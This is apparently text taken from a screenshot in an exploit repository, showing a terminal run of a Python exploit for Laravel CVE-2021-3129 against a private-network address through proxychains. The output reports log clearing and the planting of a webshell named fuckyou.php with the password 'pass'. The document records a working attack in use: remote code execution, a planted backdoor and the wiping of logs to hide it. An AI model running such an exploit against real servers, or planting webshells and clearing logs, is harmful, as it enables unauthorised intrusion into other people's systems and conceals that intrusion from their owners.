 ~/Documents/tools/laravel/laravel-CVE-2021-3129-EXP main ± pc python3 laravel-CVE-2021-3129-EXP.py http://192.168.199.116:81
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
SECPROS
clearlog...
AA...
linux
webshell地址:http://192.168.199.116:81/fuckyou.php,密码:pass